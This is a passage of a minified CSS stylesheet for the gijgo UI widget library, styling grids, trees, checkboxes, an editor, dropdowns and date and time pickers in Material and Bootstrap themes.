[data-role=sorticon]{margin-left:5px}TABLE.gj-grid THEAD TH [data-role=title],TABLE.gj-grid THEAD TH [data-role=sorticon]{display:inline-block}TABLE.gj-grid THEAD TH{overflow:hidden;text-overflow:ellipsis}TABLE.gj-grid.autogrow-header-row THEAD TH{overflow:auto;text-overflow:initial;white-space:pre-wrap;-ms-word-break:break-word;word-break:break-word}TABLE.gj-grid>tbody>tr>td{overflow:hidden;position:relative}table.gj-grid tbody div[data-role=display]{vertical-align:middle;text-indent:0;white-space:pre-wrap;-ms-word-break:break-word;word-break:break-word}table.gj-grid.fixed-body-rows tbody div[data-role=display]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;-ms-word-break:initial;word-break:initial}table.gj-grid tfoot DIV[data-role=display]{vertical-align:middle;text-indent:0;display:flex}TABLE.gj-grid .fa{padding:2px}TABLE.gj-grid>tbody>tr>td>div{padding:2px;overflow:hidden}DIV.gj-grid-wrapper DIV.gj-grid-loading-cover{background:#BBB;opacity:.5;position:absolute;vertical-align:middle}DIV.gj-grid-wrapper DIV.gj-grid-loading-text{position:absolute;font-weight:700}table.gj-grid-bootstrap thead th{background-color:#f5f5f5;vertical-align:middle}table.gj-grid-bootstrap thead th [data-role=sorticon] i.gj-icon,table.gj-grid-bootstrap thead th [data-role=sorticon] i.material-icons{position:absolute;font-size:20px;top:15px}table.gj-grid-bootstrap tbody tr td div[data-role=display]{padding:0}.gj-grid-bootstrap-4 .gj-checkbox-bootstrap{display:inline-block;padding-top:2px}.gj-grid-bootstrap-4 tbody tr.active{background-color:rgba(0,0,0,.075)}.gj-grid-md{position:relative;border:1px solid #e0e0e0;border-collapse:collapse;white-space:nowrap;font-size:13px;font-family:Roboto,Helvetica,Arial,sans-serif;background-color:#fff}.gj-grid-md td:first-of-type,.gj-grid-md th:first-of-type{padding-left:24px}.gj-grid-md td,.gj-grid-md th{padding:12px 18px;position:relative;box-sizing:border-box}.gj-grid-md th{vertical-align:bottom;font-weight:700;line-height:31px;letter-spacing:0;height:56px;font-size:12px;color:rgba(0,0,0,.54);text-align:right}.gj-grid-md td{height:48px;border-top:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;text-align:left;color:rgba(0,0,0,.87)}.gj-grid-bootstrap tbody tr.gj-grid-top-border td,.gj-grid-md tbody tr.gj-grid-top-border td{border-top:2px solid #777}.gj-grid-bootstrap tbody tr.gj-grid-bottom-border td,.gj-grid-md tbody tr.gj-grid-bottom-border td{border-bottom:2px solid #777}.gj-grid-md tbody tr{position:relative;height:48px;transition-duration:.28s;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-property:background-color}.gj-grid-md tbody tr:hover{background-color:#EEE}.gj-grid-md tbody tr.gj-grid-md-select{background-color:#F5F5F5}table.gj-grid-md thead th [data-role=sorticon] i.gj-icon,table.gj-grid-md thead th [data-role=sorticon] i.material-icons{position:absolute;font-size:16px;top:19px}table.gj-grid-md thead th.gj-grid-select-all{padding-bottom:3px}@media only all{td.display-1120,td.display-320,td.display-480,td.display-640,td.display-800,td.display-960,th.display-1120,th.display-320,th.display-480,th.display-640,th.display-800,th.display-960{display:none}}@media screen and (min-width:20em){TABLE.gj-grid-bootstrap td.display-320,TABLE.gj-grid-bootstrap th.display-320{display:table-cell}}@media screen and (min-width:30em){TABLE.gj-grid-bootstrap td.display-480,TABLE.gj-grid-bootstrap th.display-480{display:table-cell}}@media screen and (min-width:40em){TABLE.gj-grid-bootstrap td.display-640,TABLE.gj-grid-bootstrap th.display-640{display:table-cell}}@media screen and (min-width:50em){TABLE.gj-grid-bootstrap td.display-800,TABLE.gj-grid-bootstrap th.display-800{display:table-cell}}@media screen and (min-width:60em){TABLE.gj-grid-bootstrap td.display-960,TABLE.gj-grid-bootstrap th.display-960{display:table-cell}}@media screen and (min-width:70em){TABLE.gj-grid-bootstrap td.display-1120,TABLE.gj-grid-bootstrap th.display-1120{display:table-cell}}.gj-grid-md tfoot tr th{padding-right:14px}.gj-grid-md tfoot tr[data-role=pager] .gj-grid-mdl-pager-label{padding-left:5px;padding-right:5px}.gj-grid-md tfoot tr[data-role=pager] .gj-dropdown-md{margin-left:12px}.gj-grid-md tfoot tr[data-role=pager] .gj-dropdown-md [role=presenter]{font-size:12px;font-weight:700;color:rgba(0,0,0,.54)}.gj-grid-md tfoot tr[data-role=pager] .gj-dropdown-md [role=presenter] [role=display]{text-align:right}.gj-grid-md tfoot tr[data-role=pager] .gj-grid-md-limit-select{margin-left:10px;font-size:12px;font-weight:700;color:rgba(0,0,0,.54)}.gj-grid-bootstrap tfoot tr[data-role=pager] th{line-height:30px;background-color:#f5f5f5}.gj-grid-bootstrap tfoot tr[data-role=pager] th>div>button,.gj-grid-bootstrap tfoot tr[data-role=pager] th>div>div{margin-right:5px}.gj-grid-bootstrap-4 tfoot tr[data-role=pager] th>div button{height:34px}.gj-grid-bootstrap-4 tfoot tr[data-role=pager] th div .gj-dropdown-bootstrap-4 .gj-dropdown-expander-mi .gj-icon{top:5px}.gj-grid-bootstrap-3 tfoot tr[data-role=pager] th>div>input{margin-right:5px;width:40px;text-align:right;display:inline-block;font-weight:700}.gj-grid-bootstrap-4 tfoot tr[data-role=pager] th>div>div.input-group{width:40px}.gj-grid-bootstrap-4 tfoot tr[data-role=pager] th>div>div.input-group input{text-align:right;font-weight:700;height:34px;padding-top:2px;padding-bottom:6px}.gj-grid-bootstrap tfoot tr[data-role=pager] th>div>select{display:inline-block;margin-right:5px;width:60px}.gj-grid-bootstrap tfoot tr[data-role=pager] th .gj-dropdown-bootstrap .gj-list-bootstrap [data-role=display]{line-height:14px}.gj-grid-bootstrap tfoot tr[data-role=pager] th .gj-dropdown-bootstrap [role=presenter] [role=display]{font-weight:700}.gj-grid-bootstrap tfoot tr[data-role=pager] th .gj-dropdown-bootstrap-3 [role=presenter]{padding:2px 8px}.gj-grid-bootstrap tfoot tr[data-role=pager] th .gj-dropdown-bootstrap-4 [role=presenter]{padding:1px 8px}.gj-grid thead tr th div.gj-grid-column-resizer-wrapper{position:relative;width:100%;height:0;top:0;left:0;padding:0}span.gj-grid-column-resizer{position:absolute;right:0;width:10px;top:-100px;height:300px;z-index:1203;cursor:e-resize}.gj-grid-resize-cursor{cursor:e-resize}.gj-grid-md tbody tr td.gj-grid-left-border,.gj-grid-md thead tr th.gj-grid-left-border{border-left:3px solid #777}.gj-grid-md tbody tr td.gj-grid-right-border,.gj-grid-md thead tr th.gj-grid-right-border{border-right:3px solid #777}.gj-grid-bootstrap tbody tr td.gj-grid-left-border,.gj-grid-bootstrap thead tr th.gj-grid-left-border{border-left:5px solid #ddd}.gj-grid-bootstrap tbody tr td.gj-grid-right-border,.gj-grid-bootstrap thead tr th.gj-grid-right-border{border-right:5px solid #ddd}.gj-dirty{position:absolute;top:0;left:0;border-style:solid;border-width:3px;border-color:red transparent transparent red;padding:0;overflow:hidden;vertical-align:top}.gj-grid-md tbody tr td.gj-grid-management-column{padding:3px}.gj-grid-md tbody tr td[data-mode=edit]{padding:0 18px}.gj-grid-bootstrap tbody tr td[data-mode=edit],.gj-grid-bootstrap tbody tr td[data-mode=edit] [data-role=edit],.gj-grid-md tbody .gj-dropdown-md [role=presenter] [role=display]{padding:0}.gj-grid-bootstrap-3 tbody tr td.gj-grid-management-column{padding:3px}.gj-grid-bootstrap-3 tbody tr td[data-mode=edit]{height:38px}.gj-grid-bootstrap-3 tbody tr td[data-mode=edit] [data-role=edit] input[type=text]{height:37px;padding:8px}.gj-grid-bootstrap-3 tbody tr td[data-mode=edit] .gj-dropdown-bootstrap [role=presenter]{border:0;border-radius:0;height:37px;padding-left:8px}.gj-grid-bootstrap-3 tbody tr td[data-mode=edit] .gj-datepicker-bootstrap{height:37px}.gj-grid-bootstrap-3 tbody tr td[data-mode=edit] .gj-datepicker-bootstrap [role=input]{height:37px;border:0;border-radius:0}.gj-grid-bootstrap-3 tbody tr td[data-mode=edit] .gj-datepicker-bootstrap [role=right-icon]{border:0;border-radius:0}.gj-grid-bootstrap-3 tbody tr td[data-mode=edit] .gj-checkbox-bootstrap{display:inline-block;padding-top:10px;height:32px}.gj-grid-bootstrap-4 tbody tr td.gj-grid-management-column{padding:6px}.gj-grid-bootstrap-4 tbody tr td[data-mode=edit] [data-role=edit] input[type=text]{height:48px;padding-left:12px}.gj-grid-bootstrap-4 tbody tr td[data-mode=edit] .gj-dropdown-bootstrap [role=presenter]{border:0;border-radius:0;height:48px;padding-left:12px;font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif}.gj-grid-bootstrap-4 tbody tr td[data-mode=edit] .gj-dropdown-bootstrap-4 [role=expander].gj-dropdown-expander-mi .gj-icon,.gj-grid-bootstrap-4 tbody tr td[data-mode=edit] .gj-dropdown-bootstrap-4 [role=expander].gj-dropdown-expander-mi .material-icons{top:13px}.gj-grid-bootstrap-4 tbody tr td[data-mode=edit] .gj-datepicker-bootstrap{height:48px}.gj-grid-bootstrap-4 tbody tr td[data-mode=edit] .gj-datepicker-bootstrap [role=input]{height:48px;border:0;border-radius:0}.gj-grid-bootstrap-4 tbody tr td[data-mode=edit] .gj-datepicker-bootstrap [role=right-icon]{background-color:#fff}.gj-grid-bootstrap-4 tbody tr td[data-mode=edit] .gj-datepicker-bootstrap [role=right-icon] button{border:0;border-radius:0;width:43px;position:relative}.gj-grid-bootstrap-4 tbody tr td[data-mode=edit] .gj-datepicker-bootstrap [role=right-icon] .gj-icon,.gj-grid-bootstrap-4 tbody tr td[data-mode=edit] .gj-datepicker-bootstrap [role=right-icon] .material-icons{top:13px;left:10px;font-size:24px}.gj-grid-bootstrap-4 tbody tr td[data-mode=edit] .gj-checkbox-bootstrap{display:inline-block;padding-top:15px;height:42px}.gj-grid-md thead tr[data-role=filter] th{border-top:1px solid #e0e0e0}div.gj-grid-wrapper div.gj-grid-bootstrap-toolbar{background-color:#f5f5f5;padding:8px;font-weight:700;border:1px solid #ddd}div.gj-grid-wrapper div.gj-grid-bootstrap-4-toolbar{background-color:#f5f5f5;padding:12px;font-weight:700;border:1px solid #ddd}div.gj-grid-wrapper div.gj-grid-md-toolbar{font-weight:700;font-size:24px;font-family:Helvetica,Arial,sans-serif;background-color:#fff;border-top:1px solid #e0e0e0;border-left:1px solid #e0e0e0;border-right:1px solid #e0e0e0;border-bottom:0;border-collapse:collapse;padding:0 18px;line-height:56px}.gj-checkbox-bootstrap,.gj-checkbox-md{min-width:0;font-weight:400;text-align:center;position:relative}table.gj-grid-scrollable tbody{overflow-y:auto;overflow-x:hidden;display:block}table.gj-grid-md.gj-grid-scrollable{border-bottom:0}table.gj-grid-md.gj-grid-scrollable tbody{border-right:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0}table.gj-grid-md.gj-grid-scrollable tfoot{border-bottom:1px solid #e0e0e0}table.gj-grid-bootstrap.gj-grid-scrollable{border-bottom:0}table.gj-grid-bootstrap.gj-grid-scrollable tbody{border-right:1px solid #ddd;border-bottom:1px solid #ddd}table.gj-grid-bootstrap.gj-grid-scrollable tbody tr[data-role=row]:first-child td{border-top:0}table.gj-grid-bootstrap.gj-grid-scrollable tbody tr[data-role=row] td:first-child{border-left:0}table.gj-grid-bootstrap.gj-grid-scrollable tbody tr[data-role=row] td:last-child{border-right:0}table.gj-grid-bootstrap.gj-grid-scrollable tfoot{border-bottom:1px solid #ddd}ul.gj-list li [data-role=spacer]{display:table-cell}ul.gj-list li [data-role=expander]{display:table-cell;vertical-align:middle;text-align:center;cursor:pointer}[data-type=tree] ul li [data-role=expander].gj-tree-font-awesome-expander,[data-type=tree] ul li [data-role=expander].gj-tree-glyphicons-expander,[data-type=tree] ul li [data-role=expander].gj-tree-material-icons-expander{width:24px}[data-type=tree] ul li [data-role=expander].gj-tree-glyphicons-expander .glyphicon{top:4px;height:24px}.gj-tree-bootstrap-3 ul.gj-list-bootstrap li{border:0;border-radius:0;color:#333}.gj-tree-bootstrap-3 ul.gj-list-bootstrap li.active{color:#fff}.gj-tree-bootstrap-3 ul.gj-list-bootstrap li.disabled{color:#777;background-color:#eee}.gj-tree-bootstrap-4 ul.gj-list-bootstrap li{border:0;border-radius:0;color:#212529}.gj-tree-bootstrap-4 ul.gj-list-bootstrap li.active{color:#fff}.gj-tree-bootstrap-4 ul.gj-list-bootstrap li.disabled{color:#868e96}.gj-tree-bootstrap-4 ul.gj-list-bootstrap li ul.gj-list-bootstrap{width:100%}.gj-tree-bootstrap-border ul.gj-list-bootstrap li{border:1px solid #ddd}.gj-tree-bootstrap-border ul.gj-list-bootstrap li ul.gj-list-bootstrap li{border-left:0;border-right:0}.gj-tree-bootstrap-border ul.gj-list-bootstrap li:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.gj-tree-bootstrap-border ul.gj-list-bootstrap li:last-child{border-bottom-left-radius:4px;border-bottom-right-radius:4px}.gj-tree-bootstrap-border ul.gj-list-bootstrap li ul.gj-list-bootstrap li:first-child{border-top-left-radius:0;border-top-right-radius:0}.gj-tree-bootstrap-border ul.gj-list-bootstrap li ul.gj-list-bootstrap li:last-child{border-bottom:0;border-bottom-left-radius:0;border-bottom-right-radius:0}ul.gj-list-bootstrap li [data-role=expander].gj-tree-material-icons-expander{padding-top:8px;padding-bottom:4px}.gj-tree-drag-el,.gj-tree-drag-el li{padding:0;margin:0}ul.gj-list-bootstrap li [data-role=expander].gj-tree-material-icons-expander .gj-icon{width:24px;height:24px}ul.gj-list-md li.disabled>[data-role=wrapper]>[data-role=expander]{color:#9E9E9E}.gj-tree-md-border ul.gj-list-md li{border:1px solid #616161;margin-bottom:-1px}.gj-tree-md-border ul.gj-list-md li ul.gj-list-md li{border-left:0;border-right:0}.gj-tree-md-border ul.gj-list-md li ul.gj-list-md li:last-child{border-bottom:0}.gj-tree-drop-above{border-top:1px solid #000}.gj-tree-bootstrap-3 ul.gj-list-bootstrap li [data-role=wrapper].drop-above,.gj-tree-bootstrap-4 ul.gj-list-bootstrap li [data-role=wrapper].drop-above{border-top:2px solid #000}.gj-tree-drop-below{border-bottom:1px solid #000}.gj-tree-bootstrap-3 ul.gj-list-bootstrap li [data-role=wrapper].drop-below,.gj-tree-bootstrap-4 ul.gj-list-bootstrap li [data-role=wrapper].drop-below{border-bottom:2px solid #000}.gj-tree-drag-el{z-index:1203}.gj-tree-drag-el [data-role=wrapper]{cursor:move;display:table}.gj-tree-drag-el [data-role=indicator]{width:14px;padding:0 3px;display:table-cell;vertical-align:middle;text-align:center}.gj-tree-bootstrap-drag-el li.list-group-item{border:0;background:unset}.gj-tree-bootstrap-drag-el [data-role=indicator],.gj-tree-md-drag-el [data-role=indicator]{width:24px;height:24px;padding:0}.gj-checkbox-bootstrap{font-size:0;margin:0;width:18px;height:18px;display:inline}.gj-checkbox-bootstrap input[type=checkbox]{display:none;margin-bottom:-12px}.gj-checkbox-bootstrap span{background:#fff;display:block;content:" ";width:18px;height:18px;line-height:11px;font-size:11px;padding:2px;color:#555;border:1px solid #CCC;border-radius:3px;transition:box-shadow .2s linear,border-color .2s linear;cursor:pointer;margin:auto}.gj-checkbox-bootstrap input[type=checkbox]:focus+span:before{outline:0;box-shadow:0 0 0 0 #66afe9,0 0 6px rgba(102,175,233,.6);border-color:#66afe9}.gj-datepicker-bootstrap :active,.gj-datepicker-bootstrap :focus,.gj-timepicker-bootstrap :active,.gj-timepicker-bootstrap :focus{box-shadow:none}.gj-checkbox-bootstrap input[type=checkbox][disabled]+span{opacity:.6;cursor:not-allowed}.gj-checkbox-bootstrap.gj-checkbox-bootstrap-4 span{line-height:16px;padding:0}.gj-checkbox-bootstrap-4.gj-checkbox-material-icons input[type=checkbox]:checked+span:after,.gj-checkbox-bootstrap-4.gj-checkbox-material-icons input[type=checkbox]:indeterminate+span:after{font-size:16px}.gj-checkbox-md{font-size:0;margin:0;width:16px;height:16px}.gj-checkbox-md input[type=checkbox]{display:none;margin-bottom:-12px}.gj-checkbox-md span{display:inline-block;box-sizing:border-box;width:16px;height:16px;margin:0;cursor:pointer;overflow:hidden;border:2px solid #616161;border-radius:2px;z-index:2}.gj-checkbox-md input[type=checkbox]:checked+span{border:2px solid #536DFE}.gj-checkbox-md input[type=checkbox]:checked+span:after{color:#FFF;background-color:#536DFE;position:absolute;left:1px;top:-15px}.gj-checkbox-md input[type=checkbox]:indeterminate+span{border:2px solid #616161}.gj-checkbox-md input[type=checkbox]:indeterminate+span:after{color:#616161;position:absolute;left:1px;top:-15px}.gj-checkbox-md input[type=checkbox][disabled]+span{border:2px solid #9E9E9E}.gj-editor-md,.gj-editor-md [role=body]{border:1px solid rgba(158,158,158,.2)}.gj-checkbox-md input[type=checkbox][disabled]+span:after{background-color:#9E9E9E}.gj-checkbox-md input[type=checkbox][disabled]:indeterminate+span:after{color:#FFF}.gj-checkbox-material-icons input[type=checkbox]:checked+span:after{content:"\e91f";font-size:14px;font-weight:700;white-space:pre}.gj-checkbox-material-icons input[type=checkbox]:indeterminate+span:after{content:"\e921";font-size:14px;font-weight:700;white-space:pre}.gj-checkbox-glyphicons input[type=checkbox]:checked+span:after{display:inline-block;font-family:'Glyphicons Halflings';content:"\e013 "}.gj-checkbox-glyphicons input[type=checkbox]:indeterminate+span:after{display:inline-block;font-family:'Glyphicons Halflings';content:"\2212 ";padding-right:1px}.gj-checkbox-fontawesome .fa{font-size:14px}.gj-checkbox-bootstrap.gj-checkbox-fontawesome .fa{line-height:18px}.gj-checkbox-fontawesome input[type=checkbox]:checked+span:before{content:"\f00c "}.gj-checkbox-fontawesome input[type=checkbox]:indeterminate+span:before{content:"\f068 "}.gj-editor [role=body]{overflow:auto;outline:transparent solid 0;box-sizing:border-box}.gj-editor-md{padding:7px;font-family:Roboto,Helvetica,Arial,sans-serif;font-size:14px;font-weight:500;letter-spacing:0}.gj-editor-md [role=toolbar]{margin-bottom:7px}.gj-editor-md [role=toolbar] .gj-button-md{min-width:54px;margin-right:5px}.gj-editor-md [role=toolbar] .gj-button-md .gj-icon{width:24px;height:24px}.gj-editor-bootstrap,.gj-editor-bootstrap [role=body]{border:1px solid #eceeef}.gj-editor-md p{margin:0;padding:0}.gj-editor-md blockquote{font-size:14px}.gj-editor-bootstrap{padding:7px}.gj-editor-bootstrap [role=toolbar]{margin-bottom:7px}.gj-editor-bootstrap [role=toolbar] .btn-group{margin-right:10px}.gj-editor-bootstrap [role=toolbar] button{height:36px}.gj-editor-bootstrap p{margin:0;padding:0}.gj-editor-bootstrap blockquote{font-size:14px}.gj-datepicker-md,.gj-dropdown-md [role=presenter]{font-family:Roboto,Helvetica,Arial,sans-serif;font-size:16px;font-weight:400;letter-spacing:.04em}.gj-dropdown{position:relative;border-collapse:separate}.gj-dropdown [role=presenter]{display:table;cursor:pointer;outline:0;position:relative}.gj-dropdown [role=presenter] [role=display]{display:table-cell;text-align:left;width:100%}.gj-dropdown [role=presenter] [role=expander]{display:table-cell;vertical-align:middle;text-align:center;width:24px;height:24px}.gj-dropdown-md [role=presenter]{line-height:1;color:rgba(0,0,0,.87);padding:0;border:0;border-bottom:1px solid rgba(0,0,0,.42);background:0 0}.gj-dropdown-md [role=presenter]:active,.gj-dropdown-md [role=presenter]:focus{border-bottom:2px solid rgba(0,0,0,.42)}.gj-dropdown-md [role=presenter] [role=display]{padding:4px 0;line-height:18px}.gj-dropdown-md [role=presenter] [role=display] .placeholder{color:#8e8e8e}.gj-dropdown-list-md{position:absolute;top:0;left:0;background-color:#f5f5f5;color:#000;margin:0;z-index:1203}.gj-dropdown-list-md li.active,.gj-dropdown-list-md li:hover{background-color:#eee}.gj-dropdown-bootstrap [role=presenter] [role=display]{padding-right:5px}.gj-dropdown-bootstrap [role=presenter] [role=expander]{padding-left:5px}.gj-dropdown-bootstrap [role=presenter] [role=expander].gj-dropdown-expander-mi{width:24px}.gj-dropdown-bootstrap-3 [role=presenter] [role=display]{line-height:20px}.gj-dropdown-bootstrap-3 [role=presenter] [role=display] .placeholder{color:#9999b3}.gj-dropdown-bootstrap-3 [role=presenter] [role=expander]{width:20px;height:20px}.gj-dropdown-bootstrap-3 [role=presenter] [role=expander].gj-dropdown-expander-mi .gj-icon,.gj-dropdown-bootstrap-3 [role=presenter] [role=expander].gj-dropdown-expander-mi .material-icons{top:5px;right:10px;position:absolute}.gj-dropdown-bootstrap-4 [role=presenter]{border:1px solid #ced4da}.gj-dropdown-bootstrap-4 [role=presenter] [role=display]{line-height:24px}.gj-dropdown-bootstrap-4 [role=presenter] [role=expander].gj-dropdown-expander-mi .gj-icon,.gj-dropdown-bootstrap-4 [role=presenter] [role=expander].gj-dropdown-expander-mi .material-icons{top:7px;right:10px;position:absolute}.gj-dropdown-list-bootstrap{position:absolute;top:32px;left:0;margin:0;z-index:1203}.gj-datepicker [role=input]::-ms-clear{display:none}.gj-datepicker [role=right-icon]{cursor:pointer}.gj-picker div[role=navigator]{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.gj-picker div[role=navigator] div{cursor:pointer;position:relative;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.gj-datepicker-md{line-height:1;color:rgba(0,0,0,.87);position:relative}.gj-datepicker-md [role=right-icon]{position:absolute;right:0;top:0;font-size:24px}.gj-datepicker-md.small .gj-textbox-md{font-size:14px}.gj-datepicker-md.small .gj-icon{font-size:22px}.gj-datepicker-md.large .gj-textbox-md{font-size:18px}.gj-datepicker-md.large .gj-icon{font-size:28px}.gj-picker-md.datepicker [role=header]{padding:20px;display:block}.gj-picker-md.datepicker [role=header] [role=year]{font-size:17px;padding-bottom:5px;cursor:pointer}.gj-picker-md.datepicker [role=header] [role=date]{font-size:36px;cursor:pointer}.gj-picker-md div[role=navigator]{height:42px;line-height:42px}.gj-picker div[role=navigator] div[role=period]{width:100%;text-align:center;font-weight:700;font-size:15px}.gj-picker-md div[role=navigator] div:first-child,.gj-picker-md div[role=navigator] div:last-child{max-width:42px}.gj-picker-md div[role=navigator] div i.gj-icon,.gj-picker-md div[role=navigator] div i.material-icons{position:absolute;top:8px}.gj-picker-md div[role=navigator] div:first-child i.gj-icon,.gj-picker-md div[role=navigator] div:first-child i.material-icons{left:10px}.gj-picker-md div[role=navigator] div:last-child i.gj-icon,.gj-picker-md div[role=navigator] div:last-child i.material-icons{right:11px}.gj-picker-md table thead{color:#9E9E9E}.gj-picker-md table tr td div,.gj-picker-md table tr th div{display:block;width:40px;height:40px;line-height:40px;font-size:13px;text-align:center;vertical-align:middle}[type=year].gj-picker-md table tr td div,[type=decade].gj-picker-md table tr td div,[type=century].gj-picker-md table tr td div{width:73px;height:73px;line-height:73px;cursor:pointer}.gj-picker-md table tr td.gj-cursor-pointer div:hover{background:#EEE;border-radius:50%;color:rgba(0,0,0,.87)}.gj-picker-md table tr td.disabled div,.gj-picker-md table tr td.other-month div{color:#BDBDBD}.gj-picker-md table tr td.focused div{background:#E0E0E0;border-radius:50%}.gj-picker-md table tr td.today div{color:#1976D2}.gj-picker-md table tr td.selected.gj-cursor-pointer div{color:#FFF;background:#1976D2;border-radius:50%}.gj-picker-md table tr td.calendar-week div{font-weight:700}.gj-picker-bootstrap{border:1px solid rgba(0,0,0,.15);border-radius:4px;padding:4px}.gj-modal .gj-picker-bootstrap{padding:0}.gj-picker-bootstrap.datepicker [role=header]{padding:10px 20px;display:block}.gj-picker-bootstrap.datepicker [role=header] [role=year]{font-size:15px;cursor:pointer}.gj-picker-bootstrap [role=header] [role=date]{font-size:24px;cursor:pointer}.gj-modal .gj-picker-bootstrap.datepicker [role=body]{padding:15px}.gj-picker-bootstrap div[role=navigator]{height:30px;line-height:30px;text-align:center}.gj-picker-bootstrap div[role=navigator] div:first-child,.gj-picker-bootstrap div[role=navigator] div:last-child{max-width:30px}.gj-picker-bootstrap table tr td div,.gj-picker-bootstrap table tr th div{display:block;width:30px;height:30px;line-height:30px;text-align:center;vertical-align:middle}[type=year].gj-picker-bootstrap table tr td div,[type=decade].gj-picker-bootstrap table tr td div,[type=century].gj-picker-bootstrap table tr td div{width:53px;height:53px;line-height:53px;cursor:pointer}.gj-picker-bootstrap table tr th div i,.gj-picker-bootstrap table tr th div span{line-height:30px}.gj-picker-bootstrap div[role=navigator] .gj-icon,.gj-picker-bootstrap div[role=navigator] .material-icons{margin:3px}.gj-picker-bootstrap table tr td.focused div,.gj-picker-bootstrap table tr td.gj-cursor-pointer div:hover{background:#EEE;border-radius:4px;color:#212529}.gj-picker-bootstrap table tr td.today div{color:#204d74;font-weight:700}.gj-picker-bootstrap table tr td.selected.gj-cursor-pointer div{color:#fff;background-color:#204d74;border-color:#122b40;border-radius:4px}.gj-picker-bootstrap table tr td.disabled div,.gj-picker-bootstrap table tr td.other-month div{color:#777}.gj-datepicker-bootstrap span[role=right-icon].input-group-addon{border-left:0;position:relative;border-radius:0 4px 4px 0}.gj-datepicker-bootstrap span[role=right-icon].input-group-addon .gj-icon,.gj-datepicker-bootstrap span[role=right-icon].input-group-addon .material-icons{position:absolute;top:7px;left:7px}.gj-datepicker-bootstrap [role=right-icon] button{width:38px;position:relative;border:1px solid #ced4da}.gj-datepicker-bootstrap [role=right-icon] button:hover{color:#6c757d;background-color:transparent}.gj-datepicker-bootstrap.input-group-sm [role=right-icon] button{width:30px}.gj-datepicker-bootstrap.input-group-lg [role=right-icon] button{width:48px}.gj-datepicker-bootstrap [role=right-icon] button .gj-icon,.gj-datepicker-bootstrap [role=right-icon] button .material-icons{position:absolute;font-size:21px;top:9px;left:9px}.gj-datepicker-bootstrap.input-group-sm [role=right-icon] button .gj-icon,.gj-datepicker-bootstrap.input-group-sm [role=right-icon] button .material-icons{top:6px;left:6px;font-size:19px}.gj-datepicker-bootstrap.input-group-lg [role=right-icon] button .gj-icon,.gj-datepicker-bootstrap.input-group-lg [role=right-icon] button .material-icons{font-size:27px;top:10px;left:10px}.gj-timepicker [role=input]::-ms-clear{display:none}.gj-timepicker [role=right-icon]{cursor:pointer}.gj-picker.timepicker [role=header]{font-size:58px;padding:20px 0;line-height:58px;display:flex;align-items:baseline;user-select:none;justify-content:center}.gj-picker.timepicker [role=header] div{cursor:pointer;width:66px;text-align:right}.gj-picker [role=header] [role=mode]{position:relative;width:0}.gj-picker [role=header] [role=mode] span{position:absolute;left:7px;line-height:18px;font-size:18px}.gj-picker [role=header] [role=mode] span[role=am]{top:7px}.gj-picker [role=header] [role=mode] span[role=pm]{bottom:7px}.gj-picker [role=body] [role=dial]{width:256px;color:rgba(0,0,0,.87);height:256px;position:relative;background:#eee;border-radius:50%;margin:10px}.gj-picker-md .arrow-begin,.gj-picker-md [role=body] [role=arrow]{background-color:#2196f3}.gj-picker [role=body] [role=hour]{top:calc(50% - 16px);left:calc(50% - 16px);width:32px;height:32px;cursor:pointer;position:absolute;font-size:14px;text-align:center;line-height:32px;user-select:none;pointer-events:none}.gj-colorpicker-md,.gj-timepicker-md{font-family:Roboto,Helvetica,Arial,sans-serif;font-weight:400;letter-spacing:.04em;line-height:1}.gj-picker [role=body] [role=hour].selected{color:rgba(255,255,255,1)}.gj-picker [role=body] [role=arrow]{top:calc(50% - 1px);left:50%;height:2px;position:absolute;pointer-events:none;transform-origin:left center;transition:all 250ms cubic-bezier(.4,0,.2,1);width:calc(50% - 52px)}.gj-picker .arrow-begin{top:-3px;left:-4px;width:8px;height:8px;position:absolute;border-radius:50%}.gj-picker .arrow-end{top:-15px;right:-16px;width:0;height:0;position:absolute;box-sizing:content-box;border-width:16px;border-radius:50%}.gj-timepicker-md{font-size:16px;color:rgba(0,0,0,.87);position:relative}.gj-timepicker-md.small .gj-textbox-md{font-size:14px}.gj-timepicker-md.small .gj-icon{font-size:22px}.gj-timepicker-md.large .gj-textbox-md{font-size:18px}.gj-timepicker-md.large .gj-icon{font-size:28px}.gj-timepicker-md [role=right-icon]{cursor:pointer;position:absolute;right:0;top:0;font-size:24px}.gj-picker-md .arrow-end{border:16px solid #2196f3}.gj-picker-bootstrap .arrow-begin,.gj-picker-bootstrap [role=body] [role=arrow]{background-color:#888}.gj-picker-bootstrap .arrow-end{border:16px solid #888}.gj-timepicker-bootstrap .input-group-addon{border-left:0;position:relative;width:38px;border-radius:0 4px 4px 0}.gj-timepicker-bootstrap.input-group-sm .input-group-addon{width:30px}.gj-timepicker-bootstrap.input-group-lg .input-group-addon{width:46px}.gj-timepicker-bootstrap .input-group-addon .gj-icon,.gj-timepicker-bootstrap .input-group-addon .material-icons{position:absolute;font-size:21px;top:6px;left:8px}.gj-timepicker-bootstrap.input-group-sm .input-group-addon .gj-icon,.gj-timepicker-bootstrap.input-group-sm .input-group-addon .material-icons{font-size:19px;top:5px;left:5px}.gj-timepicker-bootstrap.input-group-lg .input-group-addon .gj-icon,.gj-timepicker-bootstrap.input-group-lg .input-group-addon .material-icons{font-size:27px;top:10px;left:10px}.gj-timepicker-bootstrap [role=right-icon] button{width:38px;position:relative}.gj-timepicker-bootstrap.input-group-sm [role=right-icon] button{width:30px}.gj-timepicker-bootstrap.input-group-lg [role=right-icon] button{width:48px}.gj-timepicker-bootstrap [role=right-icon] button .gj-icon,.gj-timepicker-bootstrap [role=right-icon] button .material-icons{position:absolute;font-size:21px;top:7px;left:9px}.gj-timepicker-bootstrap.input-group-sm [role=right-icon] button .gj-icon,.gj-timepicker-bootstrap.input-group-sm [role=right-icon] button .material-icons{top:4px;left:6px;font-size:19px}.gj-timepicker-bootstrap.input-group-lg [role=right-icon] button .gj-icon,.gj-timepicker-bootstrap.input-group-lg [role=right-icon] button .material-icons{font-size:27px;top:8px;left:10px}.gj-picker.datetimepicker [role=header] [role=date]{padding-bottom:5px;text-align:center;cursor:pointer}.gj-picker 